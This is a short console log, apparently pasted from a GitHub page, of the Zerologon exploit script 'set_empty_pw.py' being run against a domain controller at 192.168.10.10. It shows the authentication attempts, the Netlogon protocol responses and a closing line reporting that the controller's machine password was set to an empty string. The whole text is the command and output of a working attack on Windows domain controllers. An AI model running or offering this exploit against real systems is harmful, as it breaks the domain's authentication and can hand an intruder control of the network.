 PS C:\Users\think\Downloads\zerologon-master\zerologon-master> python .\set_empty_pw.py DC 192.168.10.10
Performing authentication attempts...
==============================================================================================================
==============================================================================================================
===========================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'R\xfb\xae\xbd \xa7\xc7M'
NegotiateFlags:                  556793855
AccountRid:                      1005
ErrorCode:                       0
server challenge b'Rc\xd9*\\\xd6\xa1\xd2'
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\x94\xea\xc1\xfa/\x83\xbb'
    Timestamp:                       0
ErrorCode:                       0
Success! DC should now have the empty string as its machine password.